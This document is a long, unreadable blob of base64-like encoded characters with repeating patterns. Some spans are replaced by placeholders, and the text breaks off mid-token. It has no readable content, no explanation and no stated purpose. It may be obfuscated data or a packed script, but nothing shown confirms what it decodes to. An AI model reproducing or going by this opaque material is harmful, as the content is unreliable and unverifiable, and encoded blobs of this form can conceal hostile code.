JvuvIvuvI3uvIDuvJruvIjuvI7uvJvuvIzuvIzpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI3pjI7pjZ7pjJXpjJXpjJXpjIfpjZ3pjI7pjIHpjZLpjZnpjYvpjJzpjb/pjYnpjY/pjYjpjZPpjZHpjbnpjYrpjZnpjZLpjYjpjJTpjZvpjJTpjJvut47ut57ut5jut5nut5rut53ut4nut5Dut4jpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZrpjIzpjIzpjJXpjJXpjJXpjIfpjZ3pjI/pjIHpjZLpjZnpjYvpjJzpjb/pjYnpjY/pjYjpjZPpjZHpjbnpjYrpjZnpjZLpjYjpjJTpjZvpjJTpjJvup7Hup6Hup6Lup6Xup7fup6bup7Hup6rup63up6rup7fpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI7pjZ/pjI3pjJXpjJXpjJXpjIfpjZ3pjIjpjIHpjZLpjZnpjYvpjJzpjb/pjYnpjY/pjYjpjZPpjZHpjbnpjYrpjZnpjZLpjYjpjJTpjZvpjJTpjJvup6vup7vup7fup7bup63up6rup6zup6nup6nup7bup6vup63pjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI7pjZjpjZ7pjJXpjJXpjJXpjIfpjYHpjZnpjZDpjY/pjZnpjYfpjaTpjIHpjZ/pjafpjZvpjJTpjJvusYzusZ3usYrusY7usZvusYrusarusZnusYrusYHusZvpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjIrpjZjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhp5Php6Xhp6Php6Thp7/hp73hp5Xhp6bhp7Xhp77hp6TpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjI7pjZjpjIjpjJXpjJXpjJXpjIfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjaTpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjaTpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/[base64]/pjafpjZvpjJTpjJvusYzusZ3usYrusY7usZvusYrusarusZnusYrusYHusZvpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjIrpjZjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhp5Php6Xhp6Php6Thp7/hp73hp5Xhp6bhp7Xhp77hp6TpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjI7pjZjpjIjpjJXpjJXpjJXpjIfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjaXpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjaXpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjJTpjZvpjJTpjJvht7/ht6/ht6Pht6Lht7nht77ht6Xht6Lht7rpjJvpjJDpjZnpjJTpjIzpjYTpjZnpjZ/pjZrpjJXpjJXpjJDpjJ3pjJ3pjafpjaHpjJDpjJ3pjJ3pjafpjaHpjJDpjZLpjYnpjZDpjZDpjJXpjIfpjabpjIHpjZ/pjafpjZvpjJTpjJvusYzusZ3usYrusY7usZvusYrusarusZnusYrusYHusZvpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjIrpjZjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhp5Php6Xhp6Php6Thp7/hp73hp5Xhp6bhp7Xhp77hp6TpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjI7pjZjpjIjpjJXpjJXpjJXpjIfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjabpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjabpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhiYXhiZXhiYThiYLhiZXhiYThiZThiYXhiZ7hiZXhiZLpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZ/pjIvpjInpjJXpjJXpjJDpjJ3pjJ3pjafpjaHpjJDpjJ3pjJ3pjafpjaHpjJDpjZLpjYnpjZDpjZDpjJXpjIfpjZ3pjIzpjIHpjZ/pjafpjZvpjJTpjJvusYzusZ3usYrusY7usZvusYrusarusZnusYrusYHusZvpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjIrpjZjpjJXpjJXpjaHpjJTpjZvpjJTpjJvhp5Php6Xhp6Php6Thp7/hp73hp5Xhp6bhp7Xhp77hp6TpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjI7pjZjpjIjpjJXpjJXpjJXpjIfpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjZ3pjIzpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/ul53ul7Xul4bul5Xul57ul4TpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjIrpjZrpjIjpjJXpjJXpjaHpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjZ3pjIzpjafpjZvpjJTpjJvul5nul57ul5nul4Tul7Pul4Xul4Pul4Tul5/[base64]/CucKuwr/[base64]/[base64]/UtNSp1LrUvNS+6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6YyL6YyN6YyF6YyV6YyV6Y2h6Y2n6Yyb6Y2P6Y2Z6Y2I6Y216Y2I6Y2Z6Y2R6Yyb6Y2h6YyU6Yyb6Y2a6YyK6YyL6YyF6YyN6Y2G6Y236Y296Y2/6YyP6Y2R6Y2+6Y276Y2V6Y2T6Y2E6Y2X6Y2k6Y2a6Y206Yyb6YyQ6Yyd6Y2n6Y2h6YyV6YyH6Y2f6Y2n6Y2b6YyU6Yyb1LfUtNS41LrUt9SI1K/[base64]/6YyV6Y2H6Y2V6Y2a6YyU6Yyd6Y2d6Y226YyU6Y2d6Y2/6YyV6YyV6Y2H6Y2d6Y296YyX6YyX6YyH6Y2K6Y2d6Y2O6Yyc6Y2q6YyB6Yyb6YyT6YyT6Yyb6YyX6Y2b6YyU6Yyb4bK74bK84bKp4bK84bKu4bKn4bK64bK/[base64]/6Y2T6Y2R6Y2M6Y2T6Y2S6Y2Z6Y2S6Y2I6YyU6Y2d6Y2/6YyV6YyX6Yyb6Yya6Yyb6YyX6Y2b6YyU6Yyb4ba44bap4bap4baS4ba84bag6Yyb6YyQ6Y2Z6YyU6YyM6Y2E6Y2Z6YyF6Y2e6YyV6YyV6YyX6Yyb6YyB6Yyb6YyX6Y2Z6Y2S6Y2f6Y2T6Y2Y6Y2Z6Y2p6Y2u6Y216Y2/6Y2T6Y2R6Y2M6Y2T6Y2S6Y2Z6Y2S6Y2I6YyU6Y2K6YyV6YyX6Yyb6Yya6Yyb6YyX6Y2b6YyU6Yyb37vfrN+437zfrN+6373pjJvpjJDpjZnpjJTpjIzpjYTpjITpjZ/pjZ7pjJXpjJXpjJfpjJvpjIHpjJvpjJfpjZnpjZLpjZ/pjZPpjZjpjZnpjanpja7pjbXpjb/pjZPpjZHpjYzpjZPpjZLpjZnpjZLpjYjpjJTpjbPpjJXpjJfpjJvpjJrpjYrpjZnpjY7pjY/pjZXpjZPpjZLpjIHpjI7pjJvpjJfpjJvpjJrpjJvpjJfpjZvpjJTpjJvut7vut6zut6/ut6zut7vut7vut6zut7vpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZnpjZ/pjZ7pjJXpjJXpjJfpjJvpjIHpjJvpjJfpjZnpjZLpjZ/pjZPpjZjpjZnpjanpja7pjbXpjb/pjZPpjZHpjYzpjZPpjZLpjZnpjZLpjYjpjJTpjZ/[base64]/pjZPpjZjpjZnpjanpja7pjbXpjb/pjZPpjZHpjYzpjZPpjZLpjZnpjZLpjYjpjJTpjbHpjJTpjJXpjJXpjJfpjJvpjJrpjZ/pjZPpjYnpjZLpjYjpja/pjZnpjZLpjZjpjIHpjJvpjJfpjZnpjZLpjZ/pjZPpjZjpjZnpjanpja7pjbXpjb/pjZPpjZHpjYzpjZPpjZLpjZnpjZLpjYjpjJTpjZ3pjb3pjJXpjIfpjZXpjZrpjJTpjZLpjZ3pjYrpjZXpjZvpjZ3pjYjpjZPpjY7pjafpjJvpjYnpjY/pjZnpjY7pjb3pjZvpjZnpjZLpjYjpjbjpjZ3pjYjpjZ3pjJvpjaHpjJXpjYfpjZDpjZnpjYjpjJzpjZ3pjbrpjIHpjZ3pjYvpjZ3pjZXpjYjpjJzpjZLpjZ3pjYrpjZXpjZvpjZ3pjYjpjZPpjY7pjafpjJvpjYnpjY/pjZnpjY7pjb3pjZvpjZnpjZLpjYjpjbjpjZ3pjYjpjZ3pjJvpjaHpjafpjJvpjZvpjZnpjYjpjbTpjZXpjZvpjZTpjbnpjZLpjYjpjY7pjZPpjYzpjYXpjarpjZ3pjZDpjYnpjZnpjY/pjJvpjaHpjJTpjafpjJvpjZ3pjY7pjZ/pjZTpjZXpjYjpjZnpjZ/pjYjpjYnpjY7pjZnpjJvpjJDpjJvpjZ7pjZXpjYjpjZLpjZnpjY/pjY/pjJvpjJDpjJvpjZ7pjY7pjZ3pjZLpjZjpjY/pjJvpjJDpjJvpjZHpjZPpjZ7pjZXpjZDpjZnpjJvpjJDpjJvpjZHpjZPpjZjpjZnpjZDpjJvpjJDpjJvpjYzpjZDpjZ3pjYjpjZrpjZPpjY7pjZHpjJvpjJDpjJvpjYzpjZDpjZ3pjYjpjZrpjZPpjY7pjZHpjarpjZnpjY7pjY/pjZXpjZPpjZLpjJvpjJDpjJvpjYnpjZ3pjbrpjYnpjZDpjZDpjarpjZnpjY7pjY/pjZXpjZPpjZLpjJvpjJDpjJvpjZrpjYnpjZDpjZDpjarpjZnpjY7pjY/pjZXpjZPpjZLpjbDpjZXpjY/[base64]/pjbPpjbLpjafpjJvpjY/pjYjpjY7pjZXpjZLpjZvpjZXpjZrpjYXpjJvpjaHpjJTpjZ3pjbrpjJXpjIfpjYHpjZ3pjbnpjJfpjIHpjJvpjJrpjY/pjZjpjZPpjZHpjZ3pjZXpjZLpjIHpjJvpjJfpjZPpjIfpjYrpjZ3pjY7pjJzpjZ3pjbTpjIHpjZLpjZnpjYvpjJzpjaTpjbHpjbDpjbTpjYjpjYjpjYzpja7pjZnpjY3pjYnpjZnpjY/pjYjpjJTpjJXpjIfpjZ3pjbTpjafpjJvpjZPpjYzpjZnpjZLpjJvpjaHpjJTpjJvpjazpjbPpja/pjajpjJvpjJDpjarpjJDpjJ3pjJ3pjafpjaHpjJXpjIfpjZ3pjbTpjafpjJvpjY/pjZnpjYjpja7pjZnpjY3pjYnpjZnpjY/pjYjpjbTpjZnpjZ3pjZjpjZnpjY7pjJvpjaHpjJTpjZvpjJTpjJvhh6/hh4Phh4Lhh5jhh4nhh4Lhh5jhhoHhh7jhh5Xhh5zhh4npjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZ3pjZrpjIzpjJXpjJXpjJDpjJvpjZ3pjYzpjYzpjZDpjZXpjZ/pjZ3pjYjpjZXpjZPpjZLpjJPpjYTpjJHpjYvpjYvpjYvpjJHpjZrpjZPpjY7pjZHpjJHpjYnpjY7pjZDpjZnpjZLpjZ/pjZPpjZjpjZnpjZjpjJvpjJXpjIfpjZ3pjbTpjafpjJvpjYjpjZXpjZHpjZnpjZPpjYnpjYjpjJvpjaHpjIHpjIzpjYTpjI3pjI/pjITpjITpjIfpjZ3pjbTpjafpjJvpjY/pjZnpjZLpjZjpjJvpjaHpjJTpjZ3pjbnpjJXpjIfpjZ3pjbTpjafpjZvpjJTpjJvupa/upa7upbLupaXupaHupaTupbnupbPupbTupaHupbTupaXupaPupajupaHupa7upafupaXpjJvpjJDpjZnpjJTpjIzpjYTpjI7pjI/pjIjpjIjpjJXpjJXpjaHpjIHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJTpjJXpjYfpjZXpjZrpjJTpjZ3pjbTpjafpjJvpjY7pjZnpjZ3pjZjpjYXpja/[base64]/pjITpjJXpjYfpjZXpjZrpjJTpjZ3pjb3pjIDpjIzpjYTpjIrpjJXpjZ3pjb7pjJTpjZ3pjb/pjJXpjIfpjYHpjZnpjZDpjY/pjZnpjYfpjYrpjZ3pjY7pjJzpjZ3pjbXpjIHpjbbpja/pjbPpjbLpjafpjJvpjYzpjZ3pjY7pjY/pjZnpjJvpjaHpjJTpjZ3pjbTpjafpjJvpjY7pjZnpjY/pjYzpjZPpjZLpjY/[base64]/pjJXpjIfpjZXpjZrpjJTpjZ3pjbXpjafpjJvpjY7pjZnpjY/pjYnpjZDpjYjpjJvpjaHpjIHpjIHpjIHpjJvpjZ/pjY7pjZnpjZ3pjYjpjZnpjJvpjJrpjJrpjabpjJXpjYfpjZ/pjafpjJvpjZjpjZXpjY/pjYzpjZ3pjYjpjZ/pjZTpjbnpjYrpjZnpjZLpjYjpjJvpjaHpjJTpjabpjJXpjIfpjYHpjZnpjZDpjY/pjZnpjJzpjZXpjZrpjJTpjZ3pjbXpjafpjJvpjY7pjZnpjY/pjYnpjZDpjYjpjJvpjaHpjIHpjIHpjIHpjZvpjJTpjJvhgb7hgbvhga/hgarhgb/hga7pjJvpjJDpjZnpjJTpjIzpjYTpjI3pjZ3pjIjpjIXpjJXpjJXpjJrpjJrpjZ3pjIzpjJXpjYfpjZ/pjafpjJvpjZjpjZXpjY/pjYzpjZ3pjYjpjZ/pjZTpjbnpjYrpjZnpjZLpjYjpjJvpjaHpjJTpjZ3pjIzpjJXpjIfpjYHpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjYzpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjYfpjYzpjJTpjIzpjYTpjI3pjJXpjIfpjYHpjYHpjZnpjZDpjY/[base64]/pjJXpjIfpjYHpjYHpjYHpjYHpjIfpjZ3pjbTpjafpjJvpjZPpjZLpjYjpjZXpjZHpjZnpjZPpjYnpjYjpjJvpjaHpjIHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJTpjJXpjYfpjZXpjZrpjJTpjZ3pjb3pjIDpjIzpjYTpjIrpjJXpjZ3pjb7pjJTpjZ3pjb/pjJXpjIfpjYHpjIfpjYHpjZnpjZDpjY/pjZnpjYfpjZXpjZrpjJTpjZ3pjIzpjJXpjYfpjZ/pjafpjJvpjZjpjZXpjY/pjYzpjZ3pjYjpjZ/pjZTpjbnpjYrpjZnpjZLpjYjpjJvpjaHpjJTpjZ3pjIzpjJXpjIfpjYHpjZXpjZrpjJTpjYjpjYXpjYzpjZnpjZPpjZrpjJzpjYzpjIHpjIHpjIHpjZvpjJTpjJvhlI3hlJ7hlIXhlIjhlJ/hlILhlIThlIXpjJvpjJDpjZnpjJTpjIzpjYTpjI3pjIvpjI7pjIXpjJXpjJXpjJXpjYfpjYzpjJTpjIzpjYTpjI3pjJXpjIfpjYHpjYHpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjbbpjJTpjZ3pjbfpjJXpjYfpjY7pjZnpjYjpjYnpjY7pjZLpjJzpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjZvpjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJXpjIHpjIHpjZ3pjbfpjJrpjJrpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjZvpjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjInpjZrpjYbpjb/pjYjpjYbpjZLpjZTpjaXpjbnpjarpja/pjZrpja7pjZjpjYrpjazpjaTpjZTpjY3pjJvpjJXpjIHpjIHpjJvpjZPpjZfpjJvpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjbDpjJTpjZ3pjbHpjJXpjYfpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjY/pjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJDpjZ3pjbHpjIPpjZ3pjbHpjIbpjJvpjJvpjJXpjIfpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjY/pjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjInpjZrpjYbpjb/pjYjpjYbpjZLpjZTpjaXpjbnpjarpja/pjZrpja7pjZjpjYrpjazpjaTpjZTpjY3pjJvpjJDpjJvpjZPpjZfpjJvpjJXpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjbLpjJTpjJXpjYfpjZXpjZrpjJTpjJ3pjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjZvpjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJXpjYDpjYDpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjZvpjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJXpjIHpjIHpjIHpjJvpjZrpjZ3pjZDpjY/pjZnpjJvpjJXpjYfpjZ/pjafpjZvpjJTpjJvUt9S01LjUutS31IjUr9S01KnUutS81L7pjJvpjJDpjZnpjJTpjIzpjYTpjIvpjI3pjIXpjJXpjJXpjaHpjafpjJvpjY/pjZnpjYjpjbXpjYjpjZnpjZHpjJvpjaHpjJTpjJvpjZrpjIrpjIvpjIXpjI3pjYbpjbfpjb3pjb/pjI/pjZHpjb7pjbvpjZXpjZPpjYTpjZfpjaTpjZrpjbTpjJvpjJDpjJ3pjJ3pjafpjaHpjJXpjIfpjYHpjZ3pjZnpjJTpja3pjJXpjIfpjZ3pjaXpjJTpjJXpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjbPpjJTpjJXpjYfpjZ3pjYXpjJTpjJXpjIfpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pjazpjJTpjJXpjYfpjZ3pjInpjIHpjbjpjZ3pjYjpjZnpjafpjJvpjZLpjZPpjYvpjJvpjaHpjJTpjJXpjIfpjZ3pjZnpjJTpja3pjJXpjIfpjZXpjZrpjJTpjZ3pjI3pjJXpjYfpjZ/pjafpjJvpjZjpjZXpjY/pjYzpjZ3pjYjpjZ/pjZTpjbnpjYrpjZnpjZLpjYjpjJvpjaHpjJTpjZ3pjI3pjJXpjIfpjYHpjYHpjZrpjYnpjZLpjZ/pjYjpjZXpjZPpjZLpjJzpjZ3pja3pjJTpjJXpjYfpjZ3pjaXpjJTpjIzpjYTpjI3pjJXpjIfpjYHpjZrpjYnpjZLpjZ/[base64]/pjZfpjZ7pjZnpjY7pjY7pjYXpjYDpjZ7pjZDpjZ3pjYbpjZnpjY7pjYDpjZ/pjZPpjZHpjYzpjZ3pjZDpjYDpjZnpjZDpjZ3pjZXpjZLpjZnpjYDpjZrpjZnpjZLpjZLpjZnpjZ/pjYDpjZTpjZXpjYzpjYjpjZPpjYzpjYDpjZXpjZnpjZHpjZPpjZ7pjZXpjZDpjZnpjYDpjZXpjYzpjJTpjZTpjZPpjZLpjZnpjYDpjZPpjZjpjJXpjYDpjZXpjYzpjZ3pjZjpjYDpjZXpjY7pjZXpjY/pjYDpjZfpjZXpjZLpjZjpjZDpjZnpjYDpjb3pjZLpjZjpjY7pjZPpjZXpjZjpjYDpja/[base64]/pjJXpjIPpjYDpjYzpjZTpjZPpjZLpjZnpjYDpjYzpjJTpjZXpjYTpjZXpjYDpjY7pjZnpjJXpjJPpjYDpjYzpjZDpjYnpjZ/pjZfpjZnpjY7pjYDpjYzpjZPpjZ/pjZfpjZnpjYjpjYDpjYzpjY/pjYzpjYDpjY/pjZnpjY7pjZXpjZnpjY/pjJTpjIjpjYDpjIrpjJXpjIzpjYDpjY/pjYXpjZHpjZ7pjZXpjZ3pjZLpjYDpjYjpjY7pjZnpjZPpjYDpjYnpjYzpjJLpjJTpjZ7pjY7pjZPpjYvpjY/pjZnpjY7pjYDpjZDpjZXpjZLpjZfpjJXpjYDpjYrpjZPpjZjpjZ3pjJvpjJfpjJvpjZrpjZPpjZLpjZnpjYDpjYvpjZ3pjYzpjYDpjYvpjZXpjZLpjZjpjZPpjYvpjY/pjaDpjYTpjI7pjIzpjJTpjZ/pjZnpjYDpjYzpjZTpjZPpjZLpjZnpjJXpjYDpjYTpjZjpjZ3pjYDpjYTpjZXpjZXpjZLpjZPpjJvpjJDpjJvpjZXpjJvpjJXpjafpjJvpjYjpjZnpjY/[base64]/pjI3pjIzpjYDpjIrpjInpjIXpjIzpjYDpjI/pjZvpjY/pjZPpjYDpjIjpjYjpjZTpjYzpjYDpjInpjIzpjafpjI3pjJHpjIrpjaHpjZXpjYDpjIvpjIvpjIzpjY/pjYDpjITpjIzpjI7pjY/pjYDpjZ3pjaDpjYTpjI7pjIzpjYvpjZ3pjYDpjZ3pjZ7pjZ3pjZ/pjYDpjZ3pjZ/pjJTpjZnpjY7pjYDpjZPpjZPpjYDpjY/pjJHpjJXpjYDpjZ3pjZXpjJTpjZfpjZPpjYDpjY7pjZLpjJXpjYDpjZ3pjZDpjJTpjZ3pjYrpjYDpjZ/pjZ3pjYDpjZ/pjZPpjJXpjYDpjZ3pjZHpjZPpjZXpjYDpjZ3pjZLpjJTpjZnpjYTpjYDpjZLpjYXpjYDpjYXpjYvpjJXpjYDpjZ3pjYzpjYjpjYnpjYDpjZ3pjY7pjJTpjZ/pjZTpjYDpjZvpjZPpjJXpjYDpjZ3pjY/pjJTpjYjpjZnpjYDpjYnpjY/pjJXpjYDpjZ3pjYjpjYjpjYvpjYDpjZ3pjYnpjJTpjZjpjZXpjYDpjJHpjZHpjYDpjY7pjaDpjYTpjI7pjIzpjYDpjY/pjaDpjYTpjI7pjIzpjJXpjYDpjZ3pjYrpjZ3pjZLpjYDpjZ7pjZnpjJTpjZ/pjZfpjYDpjZDpjZDpjYDpjZLpjY3pjJXpjYDpjZ7pjZXpjJTpjZDpjZ7pjYDpjY7pjZjpjJXpjYDpjZ7pjZDpjJTpjZ3pjZ/pjYDpjZ3pjYbpjJXpjYDpjZ7pjY7pjJTpjZnpjYDpjYrpjJXpjYvpjYDpjZ7pjYnpjZHpjZ7pjYDpjZ7pjYvpjJHpjJTpjZLpjYDpjYnpjJXpjYDpjZ/pjInpjInpjJPpjYDpjZ/pjZ3pjYzpjZXpjYDpjZ/pjZ/pjYvpjZ3pjYDpjZ/pjZjpjZHpjJHpjYDpjZ/pjZnpjZDpjZDpjYDpjZ/pjZTpjYjpjZHpjYDpjZ/pjZDpjZjpjZ/pjYDpjZ/pjZHpjZjpjJHpjYDpjZ/pjZPpjJTpjZHpjYzpjYDpjZLpjZjpjJXpjYDpjZ/pjY7pjZ3pjYvpjYDpjZjpjZ3pjJTpjZXpjYjpjYDpjZDpjZDpjYDpjZLpjZvpjJXpjYDpjZjpjZ7pjYjpjZnpjYDpjZjpjZ/pjJHpjY/pjYDpjZjpjZnpjYrpjZXpjYDpjZjpjZXpjZ/pjZ3pjYDpjZjpjZHpjZPpjZ7pjYDpjZjpjZPpjJTpjZ/pjYDpjYzpjJXpjZPpjYDpjZjpjY/pjJTpjI3pjI7pjYDpjJHpjZjpjJXpjYDpjZnpjZDpjJTpjIjpjIXpjYDpjZ3pjZXpjJXpjYDpjZnpjZHpjJTpjZDpjI7pjYDpjYnpjZDpjJXpjYDpjZnpjY7pjJTpjZXpjZ/pjYDpjZfpjIzpjJXpjYDpjZnpjY/pjZDpjITpjYDpjZnpjYbpjJTpjafpjIjpjJHpjIvpjaHpjIzpjYDpjZPpjY/pjYDpjYvpjZ3pjYDpjYbpjZnpjJXpjYDpjZrpjZnpjYjpjZ/[base64]/pjZXpjYjpjYDpjZTpjZjpjJHpjJTpjZHpjYDpjYzpjYDpjYjpjJXpjYDpjZTpjZnpjZXpjJHpjYDpjZTpjZXpjJTpjYzpjYjpjYDpjYjpjZ3pjJXpjYDpjZTpjYzpjJTpjaDpjYTpjI7pjIzpjZXpjYDpjZXpjYzpjJXpjYDpjZTpjY/pjJHpjZ/pjYDpjZTpjYjpjJTpjZ/pjJTpjJHpjYDpjaDpjYTpjI7pjIzpjYDpjaPpjYDpjZ3pjYDpjZvpjYDpjYzpjYDpjY/pjYDpjYjpjJXpjYDpjYjpjYzpjJXpjYDpjZTpjYnpjJTpjZ3pjYvpjYDpjYjpjZ/pjJXpjYDpjZXpjJHpjJTpjI7pjIzpjYDpjZvpjZPpjYDpjZHpjZ3pjJXpjYDpjZXpjI7pjI/pjIzpjYDpjZXpjZ3pjZ/pjJTpjaDpjYTpjI7pjIzpjYDpjJHpjYDpjJPpjJXpjYDpjZXpjZ7pjY7pjZPpjYDpjZXpjZjpjZnpjZ3pjYDpjZXpjZvpjIzpjI3pjYDpjZXpjZfpjZPpjZHpjYDpjZXpjZHpjI3pjZfpjYDpjZXpjZLpjZLpjZPpjYDpjZXpjYzpjZ3pjY3pjYDpjZXpjY7pjZXpjY/pjYDpjZbpjZ3pjJTpjYjpjYDpjYrpjJXpjZ3pjYDpjZbpjZ7pjY7pjZPpjYDpjZbpjZnpjZHpjYnpjYDpjZbpjZXpjZvpjY/pjYDpjZfpjZjpjZjpjZXpjYDpjZfpjZnpjZbpjZXpjYDpjZfpjZvpjYjpjJTpjaDpjYTpjI7pjIzpjYDpjJPpjJXpjYDpjZfpjZDpjZPpjZLpjYDpjZfpjYzpjYjpjaDpjYTpjI7pjIzpjYDpjZfpjYvpjZ/pjJHpjYDpjZfpjYXpjZPpjJTpjZ/[base64]/pjZvpjZ3pjYDpjZHpjInpjIzpjJPpjYDpjZHpjZ3pjJTpjYjpjZnpjYDpjYnpjZXpjYDpjYTpjZPpjJXpjYDpjZHpjZ/pjJTpjIzpjI3pjYDpjI7pjI3pjYDpjZ/pjZ3pjJXpjYDpjZHpjJHpjZ/pjY7pjYDpjZHpjZnpjJTpjY7pjZ/pjYDpjY7pjZXpjJXpjYDpjZHpjZXpjJTpjZPpjITpjYDpjZPpjZ3pjYDpjYjpjY/[base64]/pjaHpjYDpjZLpjI/pjIzpjJTpjIzpjYDpjI7pjJXpjYDpjZLpjInpjIzpjJTpjIzpjYDpjI7pjYDpjInpjJXpjYDpjZLpjIvpjJTpjIzpjJTpjIzpjYDpjI3pjJXpjYDpjI3pjIzpjJXpjYDpjZLpjZnpjJTpjJTpjZ/[base64]/pjYDpjJHpjJTpjafpjI3pjJHpjITpjaHpjYDpjZ/pjJXpjJXpjYDpjYzpjZTpjZXpjZDpjYDpjYzpjZXpjY7pjZnpjYDpjYzpjZDpjJTpjZ3pjYXpjYDpjYnpjZ/pjJXpjYDpjYzpjZLpjJHpjI7pjYDpjYzpjZPpjJTpjZ